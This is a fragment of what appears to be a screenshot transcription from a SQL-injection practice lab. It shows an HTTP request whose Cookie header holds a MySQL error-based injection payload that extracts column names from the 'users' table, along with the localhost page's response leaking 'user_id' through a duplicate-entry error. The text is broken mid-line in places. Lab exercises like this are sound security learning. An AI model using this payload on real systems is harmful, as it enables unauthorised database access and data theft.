 9 Cookie: uname=admin' union select 1,count(*),concat(0x7e,(select
10 (column_name)from information_schema.columns where table_name='users'
limit 0,1),0x7e,floor(rand(0)*2))x from information_schema.tables group
by x#
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17
18
rv:133.0) Gecko/20100101 Firefox/133.0
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = admin' union select
1,count(*),concat(0x7e,(select (column_name)from
information_schema.columns where table_name='users' limit
0,1),0x7e,floor(rand(0)*2))x from information_schema.tables
group by x# and expires: Thu 12 Dec 2024 - 18:10:02<br>
</font>
Issue with your mysql: Duplicate entry '~user_id~1' for key '<
group_key>